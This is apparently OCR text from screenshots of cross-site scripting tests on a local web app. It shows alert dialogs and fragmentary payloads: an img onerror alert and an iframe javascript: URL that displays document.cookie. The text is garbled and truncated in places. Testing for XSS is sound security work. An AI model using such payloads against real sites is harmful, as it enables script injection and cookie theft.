 LOCALHOST:3000 SAYS
XSS
OK
<img src=x onerror=alert('
3D"javascript:alert('document.cookie')"><%2Fiframe>
LOCALHOST:3000 SAYS
document.cookie
OK
ument.cookie')"></iframe>